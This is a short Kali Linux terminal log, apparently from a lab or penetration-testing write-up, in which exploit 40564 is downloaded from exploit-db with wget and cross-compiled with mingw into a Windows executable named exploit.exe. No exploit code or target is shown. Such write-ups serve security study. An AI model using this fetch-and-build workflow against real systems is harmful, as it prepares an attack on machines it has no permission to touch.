 ┌──(kali㉿kali)-[~/40564]
└─$ wget https://www.exploit-db.com/download/40564 -O 40564.c
--2021-05-12 03:53:55--  https://www.exploit-db.com/download/40564
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: ‘40564.c’
40564.c                        [ <=>                                    ]  31.91K  --.-KB/s    in 0.01s
2021-05-12 03:53:55 (2.30 MB/s) - ‘40564.c’ saved [32674]
┌──(kali㉿kali)-[~/40564]
└─$ i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
┌──(kali㉿kali)-[~/40564]
└─$ ls
40564.c  exploit.exe